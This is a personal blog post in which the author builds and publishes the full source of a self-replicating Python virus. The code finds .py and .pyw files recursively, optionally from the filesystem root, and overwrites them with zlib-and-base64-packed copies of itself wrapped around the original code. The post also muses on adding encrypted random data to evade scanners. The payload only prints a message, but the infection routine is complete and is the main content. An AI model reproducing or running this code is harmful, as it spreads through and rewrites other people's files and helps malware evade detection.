									<i class="fa fa-pencil"></i> <a href="https://schulz.dk/category/code/">Code</a> <a href="https://schulz.dk/category/security/">Security</a> 								</li>
							</ul>
						</div>
						
						<div class="post-content">
							
<p>So I was sitting in a long and irrelevant meeting the other day and my thoughts started flickering in other directions. One question that came to mind was: </p>



<p> <em>How hard will it be to write a self replicating virus in python. </em>Not very hard, it turns out!</p>



<h2 class="wp-block-heading">The idea</h2>



<p>Ok so the idea was lit, and I found my good old trusty vim editor (actually Neovim these days) and started coding away. </p>



<p>I wanted it to have the following features:</p>



<ul class="wp-block-list">
<li>Self-replicating by injecting itself into other python files on the system</li>



<li>Some sort of packing mechanism to make the code less obvious</li>



<li>The ability to still run the actual code of the original script (e.g. if the virus code is actually doing something bad in the background)</li>



<li>Potentially infect an entire system. </li>
</ul>



<h2 class="wp-block-heading">Putting it all together</h2>



<p>For the first part I decided to go with an easy method of adding some markers in my code using simple begin and end tags: # MALPYIN and # MALPYOUT</p>



<p>I could then just read the currently running python script, check the lines for where the code begins, and then read all of them into memory until I hit the end tag. </p>



<p>Now I can search for all .py and .pyw files in the current directory recursively (or potentially from the root of the file system).  Turns out that searching the file system for multiple file extensions can be a bit tricky if you do not want to go over the entire system multiple time. I did find a solution that mostly work, but I am not 100% happy with it. </p>



<p>Finally, I needed a way to pack it. After some trial and error, I decided to go with a mix of zlib compression and base64 encoding. It makes it quite hard to read and if it weren&#8217;t for the begin/end tags, it would also somewhat add a bit of polymorphism to the whole thing (making it harder to make scripts to look for infected files). </p>



<p>In the end there were some details like not infecting already infected files, not packing the code multiple times, etc. that made the code grow a bit. These could be removed if I had not decided on the full feature set above. </p>



<h2 class="wp-block-heading">The final code</h2>



<p>Without further ado, this is the final code. I am sure it can be made simpler/prettier/whatever by folks that do a lot of python coding and know how to optimize things. </p>



<p>You can set the GLOBAL to True, if you want it to infect all python files on your system (I do NOT recommend that) or else it will just go for the files in the folder where you ran it first. If you run any of the infected python scripts, they will try to infect other scripts as well, so please be sure you know what to do. </p>



<p></p>



<p>If you have any ideas, do let me know in the comments below. </p>



<div class="wp-block-kevinbatdorf-code-block-pro cbp-has-line-numbers" data-code-block-pro-font-family="Code-Pro-JetBrains-Mono" style="font-size:.875rem;font-family:Code-Pro-JetBrains-Mono,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,monospace;--cbp-line-number-color:#b392f0;--cbp-line-number-width:calc(2 * 0.6 * .875rem);line-height:1.25rem;--cbp-tab-width:2;tab-size:var(--cbp-tab-width, 2)"><span role="button" tabindex="0" data-code="# MALPYIN

# do we want to infect the entire filesystem?
GLOBAL = False

import os
import sys
from pathlib import Path
import re
import base64
import zlib

def packer(vsrc, osrc):
    &quot;&quot;&quot;
    Really simple packer that gzip the virus source and original src
    and finally, base64 encode them.
    &quot;&quot;&quot;
    vcomp = base64.b64encode(zlib.compress(vsrc.encode('utf-8'))).decode('utf-8')
    ocomp = base64.b64encode(zlib.compress(osrc.encode('utf-8'))).decode('utf-8')
    return f'# MALPYIN\n\nimport zlib,base64;\nexec(zlib.decompress(base64.b64decode(&quot;{vcomp}&quot;)));\n# MALPYOUT\n\nexec(zlib.decompress(base64.b64decode(&quot;{ocomp}&quot;)))'


# open the current file itself to copy the malware code (there might be other code)
malcode = []
with open(sys.argv[0], 'r') as f:
    lines = f.readlines()

found_malcode = False
for line in lines:
    if found_malcode:
        malcode.append(line)
    if line == &quot;# MALPYIN\n&quot;:
        found_malcode = True
        continue
    if line == &quot;# MALPYOUT\n&quot;:
        break

# unpack the malware code
if re.search(r'^exec\(\)', str(malcode)):
    print(&quot;found secondary infection&quot;)
    malcode_full = re.search(r'^exec.+\{(.*)\}',str(malcode))
    icode = zlib.decompress(base64.b64decode(malcode_full.group()))
    malcode.append(str(icode) +'\n')

# only infect files as configured for
if GLOBAL==True:
    fs_root = os.path.abspath('.').split(os.path.sep)[0]+os.path.sep
else:
    fs_root = '.'

# find all python files to infect
files = (p.resolve() for p in Path(fs_root).glob(&quot;**/*&quot;) if p.suffix in {&quot;.py&quot;, &quot;.pyw&quot;})

#infect all files if they are not already infected
for file in files:
    with open(file, 'r') as f:
        org = f.readlines()

    infected = False

    for line in org:
        if line == &quot;# MALPYIN\n&quot;:
            infected = True
            break

    if not infected:
        with open(file, 'w') as f:
            f.writelines(packer(''.join(malcode),''.join(org)))

def malpy():
    print(&quot;If I were EV1L I would have D3S7R0Y3D your system here&quot;)

malpy()

# MALPYOUT
" style="color:#b392f0;display:none" aria-label="Copy" class="code-block-pro-copy-button"><svg xmlns="http://www.w3.org/2000/svg" style="width:24px;height:24px" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path class="with-check" stroke-linecap="round" stroke-linejoin="round" d="M4.5 12.75l6 6 9-13.5"></path><path class="without-check" stroke-linecap="round" stroke-linejoin="round" d="M16.5 8.25V6a2.25 2.25 0 00-2.25-2.25H6A2.25 2.25 0 003.75 6v8.25A2.25 2.25 0 006 16.5h2.25m8.25-8.25H18a2.25 2.25 0 012.25 2.25V18A2.25 2.25 0 0118 20.25h-7.5A2.25 2.25 0 018.25 18v-1.5m8.25-8.25h-6a2.25 2.25 0 00-2.25 2.25v6"></path></svg></span><pre class="shiki min-dark" style="background-color: #1f1f1f" tabindex="0"><code><span class="line"><span style="color: #6B737C"># MALPYIN</span></span>
<span class="line"></span>
<span class="line"><span style="color: #6B737C"># do we want to infect the entire filesystem?</span></span>
<span class="line"><span style="color: #B392F0">GLOBAL </span><span style="color: #F97583">=</span><span style="color: #B392F0"> </span><span style="color: #79B8FF">False</span></span>
<span class="line"></span>
<span class="line"><span style="color: #F97583">import</span><span style="color: #B392F0"> os</span></span>
<span class="line"><span style="color: #F97583">import</span><span style="color: #B392F0"> sys</span></span>
<span class="line"><span style="color: #F97583">from</span><span style="color: #B392F0"> pathlib </span><span style="color: #F97583">import</span><span style="color: #B392F0"> Path</span></span>
<span class="line"><span style="color: #F97583">import</span><span style="color: #B392F0"> re</span></span>
<span class="line"><span style="color: #F97583">import</span><span style="color: #B392F0"> base64</span></span>
<span class="line"><span style="color: #F97583">import</span><span style="color: #B392F0"> zlib</span></span>
<span class="line"></span>
<span class="line"><span style="color: #F97583">def</span><span style="color: #B392F0"> packer(</span><span style="color: #FF9800">vsrc</span><span style="color: #BBBBBB">,</span><span style="color: #B392F0"> </span><span style="color: #FF9800">osrc</span><span style="color: #B392F0">):</span></span>
<span class="line"><span style="color: #B392F0">    </span><span style="color: #6B737C">&quot;&quot;&quot;</span></span>
<span class="line"><span style="color: #6B737C">    Really simple packer that gzip the virus source and original src</span></span>
<span class="line"><span style="color: #6B737C">    and finally, base64 encode them.</span></span>
<span class="line"><span style="color: #6B737C">    &quot;&quot;&quot;</span></span>
<span class="line"><span style="color: #B392F0">    vcomp </span><span style="color: #F97583">=</span><span style="color: #B392F0"> base64</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">b64encode</span><span style="color: #BBBBBB">(zlib.</span><span style="color: #B392F0">compress</span><span style="color: #BBBBBB">(vsrc.</span><span style="color: #B392F0">encode</span><span style="color: #BBBBBB">(</span><span style="color: #FFAB70">&#39;utf-8&#39;</span><span style="color: #BBBBBB">))).</span><span style="color: #B392F0">decode</span><span style="color: #BBBBBB">(</span><span style="color: #FFAB70">&#39;utf-8&#39;</span><span style="color: #BBBBBB">)</span></span>
<span class="line"><span style="color: #B392F0">    ocomp </span><span style="color: #F97583">=</span><span style="color: #B392F0"> base64</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">b64encode</span><span style="color: #BBBBBB">(zlib.</span><span style="color: #B392F0">compress</span><span style="color: #BBBBBB">(osrc.</span><span style="color: #B392F0">encode</span><span style="color: #BBBBBB">(</span><span style="color: #FFAB70">&#39;utf-8&#39;</span><span style="color: #BBBBBB">))).</span><span style="color: #B392F0">decode</span><span style="color: #BBBBBB">(</span><span style="color: #FFAB70">&#39;utf-8&#39;</span><span style="color: #BBBBBB">)</span></span>
<span class="line"><span style="color: #B392F0">    </span><span style="color: #F97583">return</span><span style="color: #B392F0"> </span><span style="color: #F97583">f</span><span style="color: #FFAB70">&#39;# MALPYIN</span><span style="color: #B392F0">\n\n</span><span style="color: #FFAB70">import zlib,base64;</span><span style="color: #B392F0">\n</span><span style="color: #FFAB70">exec(zlib.decompress(base64.b64decode(&quot;</span><span style="color: #F8F8F8">{</span><span style="color: #B392F0">vcomp</span><span style="color: #F8F8F8">}</span><span style="color: #FFAB70">&quot;)));</span><span style="color: #B392F0">\n</span><span style="color: #FFAB70"># MALPYOUT</span><span style="color: #B392F0">\n\n</span><span style="color: #FFAB70">exec(zlib.decompress(base64.b64decode(&quot;</span><span style="color: #F8F8F8">{</span><span style="color: #B392F0">ocomp</span><span style="color: #F8F8F8">}</span><span style="color: #FFAB70">&quot;)))&#39;</span></span>
<span class="line"></span>
<span class="line"></span>
<span class="line"><span style="color: #6B737C"># open the current file itself to copy the malware code (there might be other code)</span></span>
<span class="line"><span style="color: #B392F0">malcode </span><span style="color: #F97583">=</span><span style="color: #B392F0"> []</span></span>
<span class="line"><span style="color: #F97583">with</span><span style="color: #B392F0"> open</span><span style="color: #BBBBBB">(sys.argv[</span><span style="color: #F8F8F8">0</span><span style="color: #BBBBBB">], </span><span style="color: #FFAB70">&#39;r&#39;</span><span style="color: #BBBBBB">)</span><span style="color: #B392F0"> </span><span style="color: #F97583">as</span><span style="color: #B392F0"> f</span><span style="color: #BBBBBB">:</span></span>
<span class="line"><span style="color: #B392F0">    lines </span><span style="color: #F97583">=</span><span style="color: #B392F0"> f</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">readlines</span><span style="color: #BBBBBB">()</span></span>
<span class="line"></span>
<span class="line"><span style="color: #B392F0">found_malcode </span><span style="color: #F97583">=</span><span style="color: #B392F0"> </span><span style="color: #79B8FF">False</span></span>
<span class="line"><span style="color: #F97583">for</span><span style="color: #B392F0"> line </span><span style="color: #F97583">in</span><span style="color: #B392F0"> lines</span><span style="color: #BBBBBB">:</span></span>
<span class="line"><span style="color: #B392F0">    </span><span style="color: #F97583">if</span><span style="color: #B392F0"> found_malcode</span><span style="color: #BBBBBB">:</span></span>
<span class="line"><span style="color: #B392F0">        malcode</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">append</span><span style="color: #BBBBBB">(line)</span></span>
<span class="line"><span style="color: #B392F0">    </span><span style="color: #F97583">if</span><span style="color: #B392F0"> line </span><span style="color: #F97583">==</span><span style="color: #B392F0"> </span><span style="color: #FFAB70">&quot;# MALPYIN\n&quot;</span><span style="color: #BBBBBB">:</span></span>
<span class="line"><span style="color: #B392F0">        found_malcode </span><span style="color: #F97583">=</span><span style="color: #B392F0"> </span><span style="color: #79B8FF">True</span></span>
<span class="line"><span style="color: #B392F0">        </span><span style="color: #F97583">continue</span></span>
<span class="line"><span style="color: #B392F0">    </span><span style="color: #F97583">if</span><span style="color: #B392F0"> line </span><span style="color: #F97583">==</span><span style="color: #B392F0"> </span><span style="color: #FFAB70">&quot;# MALPYOUT\n&quot;</span><span style="color: #BBBBBB">:</span></span>
<span class="line"><span style="color: #B392F0">        </span><span style="color: #F97583">break</span></span>
<span class="line"></span>
<span class="line"><span style="color: #6B737C"># unpack the malware code</span></span>
<span class="line"><span style="color: #F97583">if</span><span style="color: #B392F0"> re</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">search</span><span style="color: #BBBBBB">(</span><span style="color: #F97583">r</span><span style="color: #FFAB70">&#39;</span><span style="color: #79B8FF">^</span><span style="color: #FFAB70">exec\(\)&#39;</span><span style="color: #BBBBBB">, </span><span style="color: #79B8FF">str</span><span style="color: #BBBBBB">(malcode)):</span></span>
<span class="line"><span style="color: #B392F0">    print</span><span style="color: #BBBBBB">(</span><span style="color: #FFAB70">&quot;found secondary infection&quot;</span><span style="color: #BBBBBB">)</span></span>
<span class="line"><span style="color: #B392F0">    malcode_full </span><span style="color: #F97583">=</span><span style="color: #B392F0"> re</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">search</span><span style="color: #BBBBBB">(</span><span style="color: #F97583">r</span><span style="color: #FFAB70">&#39;</span><span style="color: #79B8FF">^</span><span style="color: #FFAB70">exec</span><span style="color: #79B8FF">.</span><span style="color: #F97583">+</span><span style="color: #FFAB70">\{</span><span style="color: #79B8FF">(.</span><span style="color: #F97583">*</span><span style="color: #79B8FF">)</span><span style="color: #FFAB70">\}&#39;</span><span style="color: #BBBBBB">,</span><span style="color: #79B8FF">str</span><span style="color: #BBBBBB">(malcode))</span></span>
<span class="line"><span style="color: #B392F0">    icode </span><span style="color: #F97583">=</span><span style="color: #B392F0"> zlib</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">decompress</span><span style="color: #BBBBBB">(base64.</span><span style="color: #B392F0">b64decode</span><span style="color: #BBBBBB">(malcode_full.</span><span style="color: #B392F0">group</span><span style="color: #BBBBBB">()))</span></span>
<span class="line"><span style="color: #B392F0">    malcode</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">append</span><span style="color: #BBBBBB">(</span><span style="color: #79B8FF">str</span><span style="color: #BBBBBB">(icode) </span><span style="color: #F97583">+</span><span style="color: #FFAB70">&#39;\n&#39;</span><span style="color: #BBBBBB">)</span></span>
<span class="line"></span>
<span class="line"><span style="color: #6B737C"># only infect files as configured for</span></span>
<span class="line"><span style="color: #F97583">if</span><span style="color: #B392F0"> GLOBAL</span><span style="color: #F97583">==</span><span style="color: #79B8FF">True</span><span style="color: #BBBBBB">:</span></span>
<span class="line"><span style="color: #B392F0">    fs_root </span><span style="color: #F97583">=</span><span style="color: #B392F0"> os</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">path</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">abspath</span><span style="color: #BBBBBB">(</span><span style="color: #FFAB70">&#39;.&#39;</span><span style="color: #BBBBBB">).</span><span style="color: #B392F0">split</span><span style="color: #BBBBBB">(os.path.sep)</span><span style="color: #B392F0">[</span><span style="color: #F8F8F8">0</span><span style="color: #B392F0">]</span><span style="color: #F97583">+</span><span style="color: #B392F0">os</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">path</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">sep</span></span>
<span class="line"><span style="color: #F97583">else</span><span style="color: #BBBBBB">:</span></span>
<span class="line"><span style="color: #B392F0">    fs_root </span><span style="color: #F97583">=</span><span style="color: #B392F0"> </span><span style="color: #FFAB70">&#39;.&#39;</span></span>
<span class="line"></span>
<span class="line"><span style="color: #6B737C"># find all python files to infect</span></span>
<span class="line"><span style="color: #B392F0">files </span><span style="color: #F97583">=</span><span style="color: #B392F0"> (p</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">resolve</span><span style="color: #BBBBBB">()</span><span style="color: #B392F0"> </span><span style="color: #F97583">for</span><span style="color: #B392F0"> p </span><span style="color: #F97583">in</span><span style="color: #B392F0"> Path</span><span style="color: #BBBBBB">(fs_root).</span><span style="color: #B392F0">glob</span><span style="color: #BBBBBB">(</span><span style="color: #FFAB70">&quot;**/*&quot;</span><span style="color: #BBBBBB">)</span><span style="color: #B392F0"> </span><span style="color: #F97583">if</span><span style="color: #B392F0"> p</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">suffix </span><span style="color: #F97583">in</span><span style="color: #B392F0"> </span><span style="color: #BBBBBB">{</span><span style="color: #FFAB70">&quot;.py&quot;</span><span style="color: #BBBBBB">,</span><span style="color: #B392F0"> </span><span style="color: #FFAB70">&quot;.pyw&quot;</span><span style="color: #BBBBBB">}</span><span style="color: #B392F0">)</span></span>
<span class="line"></span>
<span class="line"><span style="color: #6B737C">#infect all files if they are not already infected</span></span>
<span class="line"><span style="color: #F97583">for</span><span style="color: #B392F0"> file </span><span style="color: #F97583">in</span><span style="color: #B392F0"> files</span><span style="color: #BBBBBB">:</span></span>
<span class="line"><span style="color: #B392F0">    </span><span style="color: #F97583">with</span><span style="color: #B392F0"> open</span><span style="color: #BBBBBB">(file, </span><span style="color: #FFAB70">&#39;r&#39;</span><span style="color: #BBBBBB">)</span><span style="color: #B392F0"> </span><span style="color: #F97583">as</span><span style="color: #B392F0"> f</span><span style="color: #BBBBBB">:</span></span>
<span class="line"><span style="color: #B392F0">        org </span><span style="color: #F97583">=</span><span style="color: #B392F0"> f</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">readlines</span><span style="color: #BBBBBB">()</span></span>
<span class="line"></span>
<span class="line"><span style="color: #B392F0">    infected </span><span style="color: #F97583">=</span><span style="color: #B392F0"> </span><span style="color: #79B8FF">False</span></span>
<span class="line"></span>
<span class="line"><span style="color: #B392F0">    </span><span style="color: #F97583">for</span><span style="color: #B392F0"> line </span><span style="color: #F97583">in</span><span style="color: #B392F0"> org</span><span style="color: #BBBBBB">:</span></span>
<span class="line"><span style="color: #B392F0">        </span><span style="color: #F97583">if</span><span style="color: #B392F0"> line </span><span style="color: #F97583">==</span><span style="color: #B392F0"> </span><span style="color: #FFAB70">&quot;# MALPYIN\n&quot;</span><span style="color: #BBBBBB">:</span></span>
<span class="line"><span style="color: #B392F0">            infected </span><span style="color: #F97583">=</span><span style="color: #B392F0"> </span><span style="color: #79B8FF">True</span></span>
<span class="line"><span style="color: #B392F0">            </span><span style="color: #F97583">break</span></span>
<span class="line"></span>
<span class="line"><span style="color: #B392F0">    </span><span style="color: #F97583">if</span><span style="color: #B392F0"> </span><span style="color: #F97583">not</span><span style="color: #B392F0"> infected</span><span style="color: #BBBBBB">:</span></span>
<span class="line"><span style="color: #B392F0">        </span><span style="color: #F97583">with</span><span style="color: #B392F0"> open</span><span style="color: #BBBBBB">(file, </span><span style="color: #FFAB70">&#39;w&#39;</span><span style="color: #BBBBBB">)</span><span style="color: #B392F0"> </span><span style="color: #F97583">as</span><span style="color: #B392F0"> f</span><span style="color: #BBBBBB">:</span></span>
<span class="line"><span style="color: #B392F0">            f</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">writelines</span><span style="color: #BBBBBB">(</span><span style="color: #B392F0">packer</span><span style="color: #BBBBBB">(</span><span style="color: #FFAB70">&#39;&#39;</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">join</span><span style="color: #BBBBBB">(malcode),</span><span style="color: #FFAB70">&#39;&#39;</span><span style="color: #BBBBBB">.</span><span style="color: #B392F0">join</span><span style="color: #BBBBBB">(org)))</span></span>
<span class="line"></span>
<span class="line"><span style="color: #F97583">def</span><span style="color: #B392F0"> malpy():</span></span>
<span class="line"><span style="color: #B392F0">    print</span><span style="color: #BBBBBB">(</span><span style="color: #FFAB70">&quot;If I were EV1L I would have D3S7R0Y3D your system here&quot;</span><span style="color: #BBBBBB">)</span></span>
<span class="line"></span>
<span class="line"><span style="color: #B392F0">malpy</span><span style="color: #BBBBBB">()</span></span>
<span class="line"></span>
<span class="line"><span style="color: #6B737C"># MALPYOUT</span></span>
<span class="line"></span></code></pre></div>



<h2 class="wp-block-heading">Limitations and further ideas</h2>



<p>So the code will only run with python3 and it will not be able to detect if it infects a python2 script (who has this old crap anyways?). </p>



<p>On Windows it only infect files on the current filesystem (e.g. c:\). This is probably good enough anyways. </p>



<p>The GLOBAL flag could be moved to an environment variable or similar. This could make it safe for you, but not for other systems. </p>



<p>I considered adding some sort of random payload to the packed data. This would make it even harder to detect by scanners. It could also be used as markers where they were maybe encrypted with some key that was part of the code. Haven&#8217;t fully figured out how that would work for huge systems where it would have to do a lot of decryption in order to find already infected files. </p>



<p></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>							
						</div>
													<div class="post-tags">
								<i class="fa fa-tags"></i> Post tags: <a href="https://schulz.dk/tag/code/" class="btn">code</a> <a href="https://schulz.dk/tag/python/" class="btn">python</a> <a href="https://schulz.dk/tag/security/" class="btn">security</a>							</div>
												<hr />
						<div class="post-share">
							<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fschulz.dk%2F2023%2F05%2F23%2Fpython-virus-for-fun-and-profit%2F" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook"></i></a>
							<a href="http://twitter.com/intent/tweet?source=SCHULZ:DK&amp;text=Can%20you%20write%20a%20self-replicating%20virus%20in%20python%3F%20I%20gave%20it%20a%20try.%20&amp;url=https%3A%2F%2Fschulz.dk%2F2023%2F05%2F23%2Fpython-virus-for-fun-and-profit%2F" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter"></i></a>
							<a href="https://plus.google.com/share?url=https%3A%2F%2Fschulz.dk%2F2023%2F05%2F23%2Fpython-virus-for-fun-and-profit%2F" class="share google" target="_blank" title="Share on Google+"><i class="fa fa-google"></i></a>
							<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fschulz.dk%2F2023%2F05%2F23%2Fpython-virus-for-fun-and-profit%2F&amp;title=Python%20virus%20for%20fun%20and%20profit&amp;summary=Can%20you%20write%20a%20self-replicating%20virus%20in%20python%3F%20I%20gave%20it%20a%20try.%20&amp;source=SCHULZ:DK" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin"></i></a>
							<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fschulz.dk%2F2023%2F05%2F23%2Fpython-virus-for-fun-and-profit%2F&amp;name=Python%20virus%20for%20fun%20and%20profit&amp;description=Can%20you%20write%20a%20self-replicating%20virus%20in%20python%3F%20I%20gave%20it%20a%20try.%20" class="share tumblr" target="_blank" title="Share on Tumblr"><i class="fa fa-tumblr"></i></a>
						</div>
					</div>
				</div>
				
								
									<div class="next-prev">
						<div class="row">
							<div class="col-md-6 left-text">
																			<a href="https://schulz.dk/2022/11/24/better-mobile-privacy-via-foss/" class="btn">
												&laquo; Better mobile privacy via FOSS											</a>
																		</div>
							<div class="col-md-6 right-text">
																		<a href="https://schulz.dk/2024/02/01/a-historical-journey-through-computer-viruses/" class="btn">
											Unveiling the Evolution: A Historical Journey through Computer Viruses &raquo;
										</a>
																	</div>
						</div>
					</div>
								
				<div class="white-block">
					<div class="post-inner">
						<div class="widget-title-wrap">
							<h6 class="widget-title">
								About Kim Schulz							</h6>
						</div>
						<div class="author-info">
							<div class="row">
								<div class="col-md-2">
																			<img src="https://schulz.dk/wp-content/uploads/2023/05/kimschulz_cityscape_futuristic_balled_hoodie_cyberpunk_black_an_0a59f781-47c8-492d-a37e-a83f775cb637-150x150.png" class="img-responsive" alt="author"/>
																	</div>
								<div class="col-md-10">
									<p>Kim is a software engineer with a great interest for everything with gadgets, programming, photography and tech in general. 
He works for Samsung Research Center Denmark where he looks into innovations, Wireless tech, bluetooth standards  and Android development. 
Spare time is spend with the family, hardware hacking, cooking , BBQ competitions, photography and travel.</p>
								</div>
							</div>
						</div>
					</div>
				</div>
						
							<div class="white-block">
			<div class="post-inner">			
				<!-- title -->
				<div class="widget-title-wrap">
					<h6 class="widget-title">
						1 Comment					</h6>
				</div>
				<!--.title -->
			
				<!-- comments -->
				<div class="comment-content comments">
												<!-- comment -->
	<div class="row comment-row  ">
		<!-- comment media -->
		<div class="col-md-2">
							<img src="https://schulz.dk/wp-content/plugins/wp-user-avatar/deprecated/wp-user-avatar/images/wpua-150x150.png" class="img-responsive" title="" alt="">
					</div><!-- .comment media -->
		<!-- comment content -->
		<div class="col-md-10">
			<h6 class="comment-name">
				Yunusu lubanda<br/>
				<small>October 3, 2024 @ 09:37 </small>
			</h6>
							<p>Good work</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-165946742-101166-696c4d4e97eaf' data-src='https://widgets.wp.com/likes/#blog_id=165946742&amp;comment_id=101166&amp;origin=schulz.dk&amp;obj_id=165946742-101166-696c4d4e97eaf' data-name='like-comment-frame-165946742-101166-696c4d4e97eaf'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
						<a rel="nofollow" class="comment-reply-link" href="#comment-101166" data-commentid="101166" data-postid="826" data-belowelement="-101166" data-respondelement="respond" data-replyto="Reply to Yunusu lubanda" aria-label="Reply to Yunusu lubanda"><i class="fa fa-share"></i> <small>Reply</small></a>			<div class="clearfix"></div>
		</div><!-- .comment content -->		
	</div><!-- .comment -->
										</div>
				<!-- .comments -->
			
				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>	
		</div>
		<div class="white-block">
		<div class="post-inner">	
			<!-- leave comment form -->
			<!-- title -->
			<div class="widget-title-wrap">
				<h6 class="widget-title">
					Leave Comment				</h6>
			</div>
			<!--.title -->
			<div id="contact_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/05/23/python-virus-for-fun-and-profit/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://schulz.dk/wp-comments-post.php" method="post" id="comment-form" class="comment-form"><div class="form-group has-feedback">
												<textarea rows="10" cols="100" class="form-control" id="message" name="comment" placeholder="Comment"></textarea>															
											</div><p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p><div class="form-group has-feedback">
																<input type="text" class="form-control" id="name" name="author" placeholder="Name">
															</div>
<div class="form-group has-feedback">
																<input type="email" class="form-control" id="email" name="email" placeholder="Email">
															</div>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Send Comment" /> <input type='hidden' name='comment_post_ID' value='826' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f33d890b75" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="183"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>			</div>
			<!-- content -->
			<!-- .leave comment form -->
		</div>
	</div>


			</div>
			<div class="col-md-4">
				<div class="widget white-block widget_search_live_widget" ><div class="widget-title-wrap"><h6 class="widget-title">Search</h6></div><div id="search-live-1619785132" class="search-live "><div class="search-live-form"><form role="search" id="search-live-form-1619785132" class="search-live-form" action="https://schulz.dk/" method="get"><input id="search-live-field-1619785132" name="s" type="text" class="search-live-field" placeholder="Search" autocomplete="off" title="Search for:" value="" /><input type="hidden" name="limit" value="10"/><input type="hidden" name="ixsl" value="1"/><noscript><button type="submit">Search</button></noscript></form></div><div id="search-live-results-1619785132" class="search-live-results"><div id="search-live-results-content-1619785132" class="search-live-results-content" style=""></div></div></div><script type="text/javascript">document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#search-live-field-1619785132").typeWatch( {
				callback: function (value) { ixsl.searchLive('search-live-field-1619785132', 'search-live-1619785132', 'search-live-1619785132 div.search-live-results-content', 'https://schulz.dk/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&limit=10&thumbnails=1', value, {no_results:"",dynamic_focus:true,thumbnails:true,show_description:false}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixsl.inhibitEnter("search-live-field-1619785132");ixsl.navigate("search-live-field-1619785132","search-live-results-1619785132");ixsl.dynamicFocus("search-live-1619785132","search-live-results-content-1619785132");});}});</script></div>		<div class="widget white-block widget_custom_posts" >		<div class="widget-title-wrap"><h6 class="widget-title">Recent Posts</h6></div><ul class="nav nav-tabs" role="tablist"><li class="active"><a href="#recent_fQUKWQAtKR" role="tab" data-toggle="tab" class="btn button">Recent</a></li><li ><a href="#popular_fQUKWQAtKR" role="tab" data-toggle="tab" class="btn button">Popular</a></li><li ><a href="#views_fQUKWQAtKR" role="tab" data-toggle="tab" class="btn button">Views</a></li></ul>		
		<div class="tab-content absolute">
			<!-- show recent posts -->
						<div class="tab-pane fade in active" id="recent_fQUKWQAtKR">
								<ul class="list-unstyled">
				<li>
	<div class="widget-image-thumb">
		<a href="https://schulz.dk/2026/01/15/when-critical-infrastructure-meets-vnc-on-the-open-internet/">
